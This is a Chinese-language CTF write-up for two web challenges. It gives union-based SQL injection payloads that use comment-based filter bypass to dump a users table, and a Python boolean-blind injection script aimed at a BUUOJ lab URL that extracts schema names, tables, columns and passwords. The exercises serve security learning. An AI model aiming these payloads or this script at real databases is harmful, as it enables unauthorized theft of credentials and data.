[SWPU2019]Web1
思路

广告名输入1',发现注入点
解题
# 爆表名
1'/**/union/**/select/**/1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,10,21,22/**/from/**/mysql.innodb_table_stats/**/where/**/database_name="web1"'
# -> ads,users
# 爆出值
1'/**/union/**/select/**/1,(select/**/group_concat(b)/**/from/**/(select/**/1,2/**/as/**/b,3/**/union/**/select/**/*/**/from/**/web1.users)/**/as/**/a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,10,21,22'
# -> 2,flag,admin,1
# 继续爆出值
1'/**/union/**/select/**/1,(select/**/group_concat(c)/**/from/**/(select/**/1,2/**/as/**/b,3/**/as/**/c/**/union/**/select/**/*/**/from/**/web1.users)/**/as/**/a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,10,21,22'
# -> flag{5d6f3671-3c7e-492b-a96c-4232623690e3}注意
要会绕过SQL的过滤
(补)[极客大挑战 2019]FinalSQL
小小代码一堆bug给我写红温了
思路
发现布尔盲注注入点,检验方式是?id=1^1

解题
写个程序来自动盲注就行
不知道为什么,明明是很简单的代码,却调了很久
干脆做了很多性能优化,以便复用,文件贴出在这里:
import requests
import string
import time
url = 'http://d6792068-2a7d-4500-95ea-8e4db766122c.node5.buuoj.cn:81/search.php?'
params = {'id': None}
min_num = 9
max_num = 128
def bool_success(url: string, params : dict, success_flag: string, fail_flag: string):
# 初始化
if not hasattr(bool_success, 'wait_time'):
bool_success.wait_time = 0.02
if not hasattr(bool_success, 'success_times'):
bool_success.success_times = 0
if not hasattr(bool_success, 'total_times'):
bool_success.total_times = 0
state_503 = True
while state_503:
time.sleep(bool_success.wait_time)
bool_success.total_times += 1
try:
response = requests.get(url=url, params=params)
except Exception:
continue
# print(url+'id='+params['id'])
if requests.status_codes != 503:
state_503 = False
bool_success.success_times += 1
# print(url, response.text)
if success_flag in response.text:
# print('success')
return True
elif fail_flag in response.text:
# print('fail')
return False
elif "Error" in response.text:
# print('worry_data')
continue
else:
# print('error')
continue
if bool_success.total_times >= 10 and bool_success.success_times / bool_success.total_times >= 0.5:
bool_success.wait_time += 0.01
print(f'bool_success.wait_time调整至{bool_success.wait_time}')
bool_success.total_times = 0
bool_success.success_times = 0
res = ''
None_num = 0
for i in range(1, 500):
left = min_num - 1
right = max_num + 1
mid = (left + right) // 2
while left + 1 != right:
# 数据库
params['id'] = f'1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),{i},1))>{mid})'
# 数据表
params['id'] = f'1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{i},1))>{mid})'
# 字段
params['id'] = f'1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name="F1naI1y")),{i},1))>{mid})'
# 内容
params['id'] = f'1^(ascii(substr((select(group_concat(password))from(F1naI1y)),{i},1))>{mid})'
if bool_success(url, params, 'ERROR', 'Click'):
left = mid
else:
right = mid
mid = (left + right) // 2
if right == max_num + 1 or left == min_num - 1:
print('NoneChr!')
None_num += 1
if None_num >= 5:
print('---finished---')
break
continue
res += chr(right)
print(res)注意
debug能力也很重要